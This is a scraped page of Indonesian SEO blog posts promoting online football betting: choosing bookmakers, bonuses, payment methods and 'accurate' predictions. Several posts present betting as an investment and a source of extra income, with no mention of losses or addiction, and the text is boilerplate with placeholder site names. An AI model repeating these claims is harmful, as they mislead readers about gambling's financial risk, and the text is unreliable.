<h3>Kualitas Layanan Pelanggan</h3>
<p>Agen yang terpercaya biasanya menyediakan dukungan pelanggan yang responsif dan berkualitas. Kualitas layanan pelanggan termasuk fasilitas seperti chat langsung, email, dan telepon yang dapat dihubungi 24/7. Pengalaman pelanggan sering kali mencerminkan <strong>reputasi agen bola terpercaya</strong>, di mana respon yang cepat dan solusi yang efektif menjadi parameter kunci bagi pengguna.</p>
<h3>Ulasan dan Reputasi di Masyarakat</h3>
<p>Ulasan dari pemain lain menjadi penting untuk menilai keandalan situs. Memeriksa ulasan dan testimonial dapat memberikan insight yang berharga tentang <strong>ciri-ciri situs judi bola terpercaya</strong>. Situs yang memiliki reputasi baik di masyarakat umumnya mendapat review positif, menunjukkan bahwa pemain sebelumnya puas dengan layanan yang diberikan dan proses taruhan yang adil.</p>
<h2>Judi Online Bola Terbaik di Indonesia</h2>
<p>Di Indonesia, peminat judi online bola terus meningkat. Pilihan yang tepat saat memilih situs taruhan tidak hanya akan memberikan pengalaman yang menyenangkan, tetapi juga menjamin keamanan dana dan data pribadi. Dalam bagian ini, kita akan menganalisis daftar <b>situs taruhan bola terbaik</b> yang telah diverifikasi dan terbukti aman bagi para pemain. Selain itu, penting untuk melihat <b>perbandingan agen judi</b> untuk menilai fitur yang mereka tawarkan.</p>
<h3>Daftar Situs Terbaik untuk Taruhan Bola</h3>
<ul>
<li>Situs A: Menawarkan bonus pendaftaran menarik dan berbagai jenis taruhan.</li>
<li>Situs B: Dikenal dengan layanan pelanggan yang responsif dan opsi pembayaran yang beragam.</li>
<li>Situs C: Memiliki antarmuka yang ramah pengguna dan banyak pilihan liga untuk dipertaruhkan.</li>
</ul>
<h3>Pembandingan Fitur dan Tawaran</h3>
<p>Melakukan <b>perbandingan agen judi</b> sangatlah krusial. Pertimbangan utama yang harus dijadikan acuan meliputi:</p>
<ol>
<li>Bonus Pendaftaran: Tanyakan seberapa besar bonus yang ditawarkan kepada pemain baru.</li>
<li>Deposit Minimum: Pastikan atau cek besaran minimum yang diperlukan untuk memulai taruhan.</li>
<li>Jenis Taruhan: Periksa variasi taruhan yang tersedia, apakah hanya pada pertandingan tertentu atau semua liga.</li>
</ol>
<h2>Tips Memilih Bandar Taruhan Bola Online</h2>
<p>Ketika memilih <b>bandar taruhan bola online</b>, terdapat beberapa faktor penting yang perlu diperhatikan. Ini termasuk perbandingan odds, bonus yang ditawarkan, dan <b>metode pembayaran judi online</b> yang tersedia. Memahami aspek ini dapat membantu pemain mendapatkan pengalaman taruhan yang lebih baik.</p>
<h3>Perbandingan Odds dan Bonus</h3>
<p>Dalam dunia taruhan bola, <strong>perbandingan bonus taruhan</strong> dan odds akan sangat mempengaruhi keuntungan yang bisa didapatkan. Pastikan untuk mengevaluasi odds yang ditawarkan oleh berbagai agen. Odds yang lebih tinggi biasanya berarti potensi keuntungan yang lebih besar. Selain itu, penting juga untuk mencari tahu jenis bonus yang diberikan. Beberapa agen menawarkan bonus pendaftaran yang menggiurkan, sementara yang lain mungkin memberikan promosi reguler yang bermanfaat.</p>
<h3>Metode Pembayaran yang Tersedia</h3>
<p>Pilihan <strong>metode pembayaran judi online</strong> juga perlu menjadi pertimbangan. Pastikan bandar yang dipilih menyediakan opsi yang aman dan nyaman untuk melakukan deposit dan penarikan. Metode yang umum meliputi transfer bank, e-wallet, dan kartu kredit. Memahami keamanan dan kecepatan dari setiap metode pembayaran dapat membantu Anda dalam membuat keputusan yang tepat.</p>
<h2>Pasang Taruhan Bola Online dengan Aman</h2>
<p>Ketika memutuskan untuk <b>pasang taruhan bola online</b>, keamanan saat melakukan registrasi menjadi sangat penting. Selalu pastikan bahwa langkah-langkah <b>registrasi aman situs taruhan</b> diikuti dengan cermat. Ini termasuk penggunaan informasi yang valid dan menjaga kerahasiaan data pribadi Anda dari pihak yang tidak berwenang.</p>
<h3>Langkah-Langkah Registrasi yang Aman</h3>
<p>Berikut adalah beberapa langkah yang dapat diikuti untuk memastikan registrasi yang aman:</p>
<ol>
<li>Pilih <b>agen bola terpercaya</b> dengan ulasan positif dari pengguna lain.</li>
<li>Gunakan kata sandi yang kuat dan unik untuk akun Anda.</li>
<li>Verifikasi informasi ikan untuk memastikan tidak ada kesalahan.</li>
<li>Hindari mengakses situs dari jaringan publik yang tidak aman.</li>
</ol>
<h3>Strategi Taruhan untuk Pemula</h3>
<p>Bagi pemula, penting untuk memahami bahwa <b>strategi taruhan bola</b> dapat meningkatkan peluang Anda untuk menang. Beberapa strategi yang bisa diterapkan meliputi:</p>
<ul>
<li>Pelajari statistik tim dan performa pemain sebelum bertaruh.</li>
<li>Mulai dengan taruhan kecil untuk mengelola risiko dengan baik.</li>
<li>Selalu ikuti berita terbaru tentang cedera dan perubahan tim yang dapat mempengaruhi hasil pertandingan.</li>
</ul>
<h2>Agen Judi Bola Terbesar dan Terpercaya</h2>
<p>Pada saat memilih <b>agen judi bola terbesar</b>, penting untuk menemukan <b>agen bola terpercaya</b> yang telah terbukti memberikan layanan berkualitas. Agen-agen ini biasanya memiliki reputasi yang baik di kalangan pemain, serta menawarkan berbagai fitur menarik seperti variasi jenis taruhan dan sistem bonus yang menguntungkan.</p>
<p>Salah satu faktor penentu dalam menentukan agen adalah kualitas layanan pelanggan yang mereka tawarkan. <b>Bandar taruhan terkemuka</b> akan memberikan dukungan 24/7, sehingga pemain dapat memperoleh bantuan kapan saja dibutuhkan. Dengan demikian, pengalaman taruhan menjadi lebih nyaman dan menyenangkan.</p>
<p>Info yang akurat tentang masing-masing agen juga sangat penting. Setiap <b>agen judi bola terbesar</b> biasanya menyediakan detail mengenai jenis taruhan dan bonus yang dimiliki. Ini membantu pemain dalam memilih pilihan yang paling sesuai dengan kebutuhan taruhan online mereka, serta memastikan bahwa mereka memilih situs yang aman dan terpercaya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/agen-bola-online-terpercaya-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-10-30T01:00:00+07:00">October 30, 2024</time><time class="updated" datetime="2024-10-24T13:16:23+07:00">October 24, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-bola/" rel="category tag">Judi Bola</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://verabradleycouponcodenow.com/tag/analisis-pertandingan-judi-bola/" rel="tag">analisis pertandingan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/" rel="tag">bonus judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/judi-bola-online-terpercaya/" rel="tag">judi bola online terpercaya</a>, <a href="https://verabradleycouponcodenow.com/tag/keamanan-judi-bola-online/" rel="tag">keamanan judi bola online</a>, <a href="https://verabradleycouponcodenow.com/tag/live-streaming-judi-bola/" rel="tag">live streaming judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/pasaran-judi-bola/" rel="tag">pasaran judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/situs-judi-bola-resmi/" rel="tag">situs judi bola resmi</a>, <a href="https://verabradleycouponcodenow.com/tag/strategi-judi-bola/" rel="tag">strategi judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/taruhan-judi-bola/" rel="tag">taruhan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/tips-menang-judi-bola/" rel="tag">tips menang judi bola</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-11981 -->

<article id="post-11978" class="post-11978 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisis-pertandingan-judi-bola tag-bonus-judi-bola tag-judi-bola-online-terpercaya tag-keamanan-judi-bola-online tag-live-streaming-judi-bola tag-pasaran-judi-bola tag-situs-judi-bola-resmi tag-strategi-judi-bola tag-taruhan-judi-bola tag-tips-menang-judi-bola">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://verabradleycouponcodenow.com/temukan-pasaran-bola-terbaik-di-indonesia/" rel="bookmark">Temukan Pasaran Bola Terbaik di Indonesia</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://verabradleycouponcodenow.com/temukan-pasaran-bola-terbaik-di-indonesia/" aria-hidden="true">
		<img width="1200" height="686" src="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Pasaran-Bola-Terbaik-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Temukan Pasaran Bola Terbaik di Indonesia" decoding="async" loading="lazy" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Pasaran-Bola-Terbaik-1200x686.jpg 1200w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Pasaran-Bola-Terbaik-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Pasaran-Bola-Terbaik-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Pasaran-Bola-Terbaik-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Pasaran-Bola-Terbaik.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p>Dalam dunia taruhan, menemukan <b>pasaran bola terbaik</b> di Indonesia menjadi sangat penting bagi para bettors. Investasi dalam <b>Taruhan Sepak Bola Terpercaya</b> tidak hanya menjanjikan keuntungan, tetapi juga memberikan pengalaman yang aman dan adil. Di artikel ini, kita akan mengupas tuntas berbagai aspek dari pasaran bola, termasuk karakteristik dari bandar judi yang dapat dipercaya. Dengan memahami pasar ini, Anda dapat melakukan taruhan yang lebih cerdas dan strategis.</p>
<h2>Pengenalan Pasaran Bola di Indonesia</h2>
<p>Pasaran bola di Indonesia telah berkembang pesat, terutama setelah kemajuan teknologi yang memungkinkan banyak penggemar olahraga untuk menikmati taruhan sepak bola secara online. Sejak saat itu, <strong>Taruhan Sepak Bola Terpercaya</strong> menjadi pilihan utama bagi para bettor. Dengan akses yang lebih mudah dan variasi taruhan yang beragam, semakin banyak orang yang tertarik untuk memasuki dunia ini.</p>
<p>Kini, berbagai jenis taruhan sepak bola tersedia untuk memenuhi berbagai preferensi para penggemar. Pengalaman taruhan pun semakin menyenangkan berkat kemenangan yang berpotensi tinggi dan promosi menarik dari agen judi. <strong>Pasaran Bola Terbaik</strong> menawarkan kesempatan bagi bettors untuk mendapatkan penghasilan tambahan secara fleksibel.</p>
<p>Dalam industri ini, kolaborasi antara agen judi dan platform taruhan online adalah kunci keberhasilan. Para bettors dapat memilih dari berbagai opsi taruhan yang ditawarkan, mulai dari taruhan langsung hingga taruhan akumulator. Semua ini menciptakan suasana kompetitif yang tak tertandingi, menarik baik pemula maupun pemain berpengalaman.</p>
<h2>Kenapa Memilih Pasaran Bola Terbaik?</h2>
<p>Memilih <b>pasaran bola terbaik</b> merupakan langkah penting bagi setiap bettor yang ingin meraih keuntungan maksimal. Pasaran yang terpercaya menawarkan berbagai keuntungan yang tidak bisa dipandang sebelah mata. Pertama, legalitas dari <b>Bandar Judi Bola Online</b> seringkali menjadi pertimbangan utama.</p>
</p>
<p>Dalam memilih, penting untuk memastikan bahwa situs yang dipilih memiliki lisensi resmi dan terdaftar. Hal ini memberikan jaminan keamanan bagi semua transaksi yang dilakukan. Selain itu, pelayanan pelanggan merupakan faktor krusial lainnya. Sebuah <b>Situs Betting Bola Terbaik</b> akan menyediakan dukungan 24/7, siap membantu bettor dalam setiap langkah taruhan mereka.</p>
<p>Ketersediaan berbagai jenis taruhan menjadi nilai tambah dalam memilih pasaran bola. Dengan variasi yang lebih banyak, bettor dapat lebih leluasa dalam menentukan strategi taruhan sesuai dengan preferensinya. Tidak hanya itu, ulasan dan testimonies dari pengguna lain dapat menjadi panduan dalam menilai kualitas dari suatu situs. Oleh karena itu, melakukan riset terhadap situs-situs tersebut sangat penting sebelum memutuskan untuk bertaruh.</p>
<h2>Pasaran Bola Terbaik</h2>
<p><b>Pasaran bola terbaik</b> merupakan pilihan ideal bagi para bettor yang ingin meraih keuntungan maksimal. Dalam konteks ini, pemahaman tentang definisi dan keunggulan platform ini sangat penting untuk meningkatkan pengalaman taruhan.</p>
<h3>Definisi dan Keunggulan</h3>
<p>Pasaran bola terbaik didefinisikan sebagai platform yang menawarkan berbagai jenis taruhan dengan odds yang menguntungkan. Keunggulan dari pasaran ini mencakup:</p>
<ul>
<li>Layanan pelanggan yang responsif dan siap membantu setiap kendala.</li>
<li>Aplikasi mobile yang user-friendly, memudahkan aksesibilitas untuk bertaruh kapan saja.</li>
<li>Promosi dan bonus menarik yang dapat meningkatkan potensi pendapatan bettor.</li>
</ul>
<p>Dengan fitur-fitur tersebut, bettor memiliki kesempatan lebih tinggi untuk meraih kemenangan dalam permainan yang dilakukan.</p>
<h3>Faktor yang Menjadi Pertimbangan</h3>
<p>Dalam memilih pasaran bola terbaik, bettor perlu memperhatikan beberapa faktor penting, antara lain:</p>
<ol>
<li>Reputasi bandar judi yang menjadi landasan kepercayaan.</li>
<li>Variasi <b>jenis pasaran yang tersedia</b>, memberikan pilihan lebih bagi para bettor.</li>
<li>Metode pembayaran yang aman untuk melindungi data pribadi.</li>
<li>Kecepatan penarikan dana, faktor krusial untuk kepuasan bettor.</li>
<li>Masukan dan keluhan dari pengguna lain yang dapat memberikan gambaran lebih jelas.</li>
</ol>
<p>Memahami faktor-faktor ini akan membantu bettor dalam melakukan pemilihan yang bijak dan strategis.</p>
<h2>Bandar Judi Bola Online Terpercaya</h2>
<p>Dalam dunia taruhan online, memilih <b>Bandar Judi Bola Online</b> yang terpercaya merupakan langkah awal yang penting bagi setiap bettor. Keberadaan lisensi resmi dan reputasi yang baik di kalangan pengguna menjadi aspek utama yang harus diperhatikan. Dengan banyaknya situs yang menawarkan berbagai jenis taruhan, hanya <b>agen judi bola resmi</b> yang dapat memberikan pengalaman bermain yang aman dan menyenangkan.</p>
<p>Beberapa bandar judi terkemuka di Indonesia dikenal menawarkan berbagai fitur menarik, seperti live betting dan streaming langsung, yang memungkinkan pemain untuk mengikuti pertandingan secara real-time. Fitur-fitur ini tidak hanya menambah keseruan, tetapi juga memungkinkan bettors untuk mengambil keputusan berdasarkan informasi yang lebih akurat selama pertandingan berlangsung.</p>
<p>Kriteria lain yang membuat sebuah <b>Situs Betting Bola Terbaik</b> layak diandalkan termasuk berbagai pilihan taruhan, sistem pembayaran yang cepat dan aman, serta layanan pelanggan yang responsif. Dengan memilih bandar judi yang memenuhi semua kriteria ini, bettor dapat merasakan pengalaman taruhan yang optimal dan meminimalisasi risiko yang tidak diinginkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/temukan-pasaran-bola-terbaik-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-10-29T01:00:00+07:00">October 29, 2024</time><time class="updated" datetime="2024-10-24T13:16:14+07:00">October 24, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-bola/" rel="category tag">Judi Bola</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://verabradleycouponcodenow.com/tag/analisis-pertandingan-judi-bola/" rel="tag">analisis pertandingan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/" rel="tag">bonus judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/judi-bola-online-terpercaya/" rel="tag">judi bola online terpercaya</a>, <a href="https://verabradleycouponcodenow.com/tag/keamanan-judi-bola-online/" rel="tag">keamanan judi bola online</a>, <a href="https://verabradleycouponcodenow.com/tag/live-streaming-judi-bola/" rel="tag">live streaming judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/pasaran-judi-bola/" rel="tag">pasaran judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/situs-judi-bola-resmi/" rel="tag">situs judi bola resmi</a>, <a href="https://verabradleycouponcodenow.com/tag/strategi-judi-bola/" rel="tag">strategi judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/taruhan-judi-bola/" rel="tag">taruhan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/tips-menang-judi-bola/" rel="tag">tips menang judi bola</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-11978 -->

<article id="post-11975" class="post-11975 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisis-pertandingan-judi-bola tag-bonus-judi-bola tag-judi-bola-online-terpercaya tag-keamanan-judi-bola-online tag-live-streaming-judi-bola tag-pasaran-judi-bola tag-situs-judi-bola-resmi tag-strategi-judi-bola tag-taruhan-judi-bola tag-tips-menang-judi-bola">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://verabradleycouponcodenow.com/prediksi-bola-akurat-terbaru-tips-menang/" rel="bookmark">Prediksi Bola Akurat Terbaru &amp; Tips Menang</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://verabradleycouponcodenow.com/prediksi-bola-akurat-terbaru-tips-menang/" aria-hidden="true">
		<img width="1200" height="686" src="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Prediksi-Bola-Akurat-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Prediksi Bola Akurat Terbaru &amp; Tips Menang" decoding="async" loading="lazy" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Prediksi-Bola-Akurat-1200x686.jpg 1200w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Prediksi-Bola-Akurat-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Prediksi-Bola-Akurat-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Prediksi-Bola-Akurat-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Prediksi-Bola-Akurat.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p>Dalam dunia sepak bola, <b>prediksi bola akurat</b> menjadi salah satu aspek yang sangat penting bagi para penggemar dan petaruh. Dengan memahami <strong>prediksi skor bola</strong> yang tepat, seseorang dapat meningkatkan peluang untuk meraih kemenangan. Artikel ini akan membahas berbagai <strong>tips menang</strong> serta pentingnya <strong>analisis pertandingan bola</strong> dalam membuat keputusan taruhan yang lebih baik. Mari kita eksplorasi lebih jauh dan temukan cara tepat untuk meningkatkan keberhasilan Anda dalam taruhan bola.</p>
<h2>Pengertian Prediksi Bola Akurat</h2>
<p><b>Pengertian Prediksi Bola Akurat</b> merujuk pada teknik untuk menentukan hasil dari pertandingan sepak bola dengan memanfaatkan analisis berbagai data dan informasi yang relevan. Kemampuan ini melibatkan pemahaman mendalam tentang beberapa faktor penting, termasuk:</p>
<ul>
<li>Statistik tim yang berkompetisi</li>
<li>Performa individu pemain sepanjang musim</li>
<li>Kondisi cuaca pada hari pertandingan</li>
<li>Lokasi pertandingan, baik itu di kandang atau tandang</li>
</ul>
<p>Dengan menganalisis faktor-faktor di atas, para petaruh dapat membuat <b>Prediksi Skor Bola</b> yang lebih akurat. Pemahaman yang baik tentang pengertian ini penting bagi para penggemar olahraga, sehingga mereka dapat mengambil keputusan yang lebih berbasis data saat memasang taruhan.</p>
<h2>Prediksi Bola Akurat: Mengapa Penting?</h2>
<p>Pentingnya <b>prediksi bola akurat</b> tidak bisa diremehkan, terutama bagi para petaruh yang ingin meningkatkan peluang mereka. <strong>Mengapa Penting</strong> untuk memiliki prediksi jitu? Jawabannya terletak pada kemampuan untuk menilai kekuatan tim dan strategi yang akan diterapkan saat pertandingan berlangsung.</p>
<p>Melalui <strong>analisis pertandingan bola</strong>, petaruh dapat melihat pola permainan, statistik pemain, dan performa tim di pertandingan sebelumnya. Data ini menjadi fondasi untuk membuat <strong>prediksi jitu bola</strong> yang lebih tepat. Tanpa analisis yang mendalam, setiap taruhan berisiko tinggi dan hasilnya bisa mengecewakan.</p>
<p>Lebih jauh lagi, prediksi yang akurat mengizinkan petaruh untuk mengoptimalkan hasil taruhan mereka. Dengan pendekatan yang tepat, petaruh dapat menentukan kapan waktu yang tepat untuk bertaruh dan jenis taruhan apa yang memiliki saluran peluang terbaik.</p>
<h2>Tips Taruhan Bola untuk Meningkatkan Kemenangan</h2>
<p>Dalam dunia taruhan sepak bola, memiliki tips yang tepat dapat membuat perbedaan signifikan dalam hasil taruhan Anda. Berikut ini beberapa <b>tips taruhan bola</b> yang bermanfaat untuk <b>meningkatkan kemenangan</b> Anda:</p>
<ol>
<li><strong>Pahami Pasaran Bola Terbaru:</strong> Mengetahui <b>pasaran bola terbaru</b> akan membantu Anda dalam mengambil keputusan yang lebih baik. Pasaran yang berubah memungkinkan Anda untuk menemukan peluang yang mungkin tidak terlihat sebelumnya.</li>
<li><strong>Lakukan Riset Tim:</strong> Cek rekam jejak tim yang akan bertanding. Memahami performa terkini dan faktor-faktor seperti cedera pemain, kondisi cuaca, dan riwayat pertemuan dapat memberikan wawasan berharga.</li>
<li><strong>Jangan Terburu-buru:</strong> Sebelum memasang taruhan, pastikan Anda mempertimbangkan semua informasi terkini. Mengambil waktu untuk menganalisis data akan membantu Anda membuat keputusan yang lebih baik.</li>
</ol>
<p>Dengan menerapkan <strong>tips taruhan bola</strong> di atas, Anda dapat meningkatkan peluang untuk mencapai kemenangan yang lebih besar. Mengetahui dan memahami <strong>pasaran bola terbaru</strong> sangat penting untuk memaksimalkan potensi ini.</p>
<h2>Analisis Pertandingan Bola: Kunci untuk Prediksi yang Tepat</h2>
<p>Untuk mencapai <b>prediksi skor bola</b> yang akurat, penting untuk melakukan <b>analisis pertandingan bola</b> dengan teliti. Ini mencakup evaluasi performa tim serta pemain secara mendalam. Statistik seperti jumlah gol, assist, dan kondisi fisik pemain sangat menentukan hasil sebuah pertandingan.</p>
<p>Misalnya, sumber terpercaya seperti website UEFA tidak hanya memberikan informasi dasar, tetapi juga analisis mendalam yang bisa diandalkan untuk memahami dinamika pertandingan. Dengan menggunakan aplikasi analisis olahraga yang biasanya dipakai oleh profesional, Anda bisa mendapatkan wawasan lebih jauh mengenai strategi tim.</p>
<p>Selain statistik, pemahaman tentang taktik yang digunakan dalam permainan juga merupakan bagian integral dari <b>analisis pertandingan bola</b>. Buku seperti &#8220;Football Tactics 101&#8221; oleh John McKenzie memberikan panduan berharga dalam menganalisis aspek taktik dan strategis yang dapat membantu dalam membangun prediksi yang lebih tepat dan menguntungkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/prediksi-bola-akurat-terbaru-tips-menang/" rel="bookmark"><time class="entry-date published" datetime="2024-10-28T01:00:00+07:00">October 28, 2024</time><time class="updated" datetime="2024-10-24T13:16:02+07:00">October 24, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-bola/" rel="category tag">Judi Bola</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://verabradleycouponcodenow.com/tag/analisis-pertandingan-judi-bola/" rel="tag">analisis pertandingan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/" rel="tag">bonus judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/judi-bola-online-terpercaya/" rel="tag">judi bola online terpercaya</a>, <a href="https://verabradleycouponcodenow.com/tag/keamanan-judi-bola-online/" rel="tag">keamanan judi bola online</a>, <a href="https://verabradleycouponcodenow.com/tag/live-streaming-judi-bola/" rel="tag">live streaming judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/pasaran-judi-bola/" rel="tag">pasaran judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/situs-judi-bola-resmi/" rel="tag">situs judi bola resmi</a>, <a href="https://verabradleycouponcodenow.com/tag/strategi-judi-bola/" rel="tag">strategi judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/taruhan-judi-bola/" rel="tag">taruhan judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/tips-menang-judi-bola/" rel="tag">tips menang judi bola</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-11975 -->

<article id="post-11972" class="post-11972 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisis-pertandingan-judi-bola tag-bonus-judi-bola tag-judi-bola-online-terpercaya tag-keamanan-judi-bola-online tag-live-streaming-judi-bola tag-pasaran-judi-bola tag-situs-judi-bola-resmi tag-strategi-judi-bola tag-taruhan-judi-bola tag-tips-menang-judi-bola">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://verabradleycouponcodenow.com/temukan-situs-judi-bola-terpercaya-di-indonesia-2/" rel="bookmark">Temukan Situs Judi Bola Terpercaya di Indonesia</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://verabradleycouponcodenow.com/temukan-situs-judi-bola-terpercaya-di-indonesia-2/" aria-hidden="true">
		<img width="1200" height="686" src="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Situs-Judi-Bola-Terpercaya-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Temukan Situs Judi Bola Terpercaya di Indonesia" decoding="async" loading="lazy" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Situs-Judi-Bola-Terpercaya-1200x686.jpg 1200w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Situs-Judi-Bola-Terpercaya-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Situs-Judi-Bola-Terpercaya-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Situs-Judi-Bola-Terpercaya-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/10/Situs-Judi-Bola-Terpercaya.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p>Dalam dunia taruhan sepak bola yang berkembang pesat, menemukan <strong>Situs Judi Bola Terpercaya</strong> di Indonesia menjadi sangat penting bagi para pemain. Dengan banyaknya pilihan yang ada, pemain perlu bijaksana dalam memilih untuk menghindari risiko kehilangan uang. Situs-situs ini tidak hanya menawarkan <b>keamanan</b>, tetapi juga berbagai fitur menarik yang dapat meningkatkan pengalaman taruhan. Sebagaimana diketahui, <strong>Judi Bola Terbesar</strong> sering kali ditawarkan oleh <strong>Bandar Bola Terbaik</strong>, yang memiliki <b>reputasi</b> yang baik di kalangan para pemain. Oleh karena itu, penting untuk mengecek lisensi resmi dan ulasan positif dari pengguna lain sebelum memutuskan untuk mendaftar pada <strong>Situs Resmi Judi Bola</strong> tersebut.</p>
<h2>Mengapa Memilih Situs Judi Bola Terpercaya?</h2>
<p>Pentingnya memilih <b>situs judi bola terpercaya</b> tidak dapat diabaikan. <b>Keamanan</b> data dan dana pribadi menjadi prioritas utama. Situs yang memiliki <b>kepercayaan</b> dari pengguna biasanya dilengkapi dengan teknologi enkripsi yang canggih untuk memastikan informasi tetap aman. Selain itu, penting untuk memilih platform yang memberikan <b>pengalaman pengguna</b> yang memuaskan agar menikmati proses taruhan dengan lebih nyaman dan aman.</p>
<h3>Keamanan dan Kepercayaan</h3>
<p><b>Situs judi bola terpercaya</b> menawarkan <b>keamanan</b> terbaik bagi para pemain. Penggunaan sistem enkripsi dan prosedur keamanan yang ketat mengurangi risiko terjadinya kebocoran data. Dengan fasilitas ini, pemain dapat merasa tenang bahwa informasi dan dana mereka terjaga dengan baik. <b>Kepercayaan</b> juga dibangun melalui <b>reputasi</b> yang baik, di mana situs-situs ini diakui oleh komunitas judi sebagai tempat yang aman dan sesuai dengan standar yang ditetapkan.</p>
